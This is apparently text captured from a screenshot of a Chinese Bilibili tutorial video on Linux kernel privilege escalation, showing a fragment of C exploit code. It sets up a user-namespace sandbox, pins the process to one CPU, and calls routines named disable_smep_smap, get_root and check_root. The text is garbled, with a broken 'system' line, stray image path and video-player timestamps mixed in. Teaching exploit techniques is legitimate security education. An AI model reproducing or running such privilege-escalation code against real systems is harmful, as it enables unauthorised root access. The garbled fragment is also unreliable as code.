 综合测试(高难度内核提权)
网络小骑士 bilibili
网络安全B站官方 bilibili
exit(EXIT_FAILURE);
}
if (!write_file("/proc/self/uid_map", "0 %d 1\n", real_uid)){
perror("write_file(/proc/self/uid_map)");
exit(EXIT_FAILURE);
}
if (!write_file("/proc/self/gid_map", "0 %d 1\n", real_gid)) {
perror("write_file(/proc/self/gid_map)");
exit(EXIT_FAILURE);
}
cpu_set_t my_set;
CPU_ZERO(&my_set);
CPU_SET(0, &my_set);
if (sched_setaffinity(0, sizeof(my_set), &my_set) != 0) {
perror("sched_setaffinity()");
exit(EXIT_FAILURE);
}
system("/sbin/ifconfig lo up") != 0) {
perror("system(/sbin/ifconfig lo up)");
exit(EXIT_FAILURE);
}
printf("[.] namespace sandbox setup successfully\n");
}
int main() {
setup_sandbox();
#if SMEP_SMAP_BYPASS
disable_smep_smap();
#endif
get_root();
check_root();
while (true) {
sleep(100);
22:06/26:46 1.0X 标清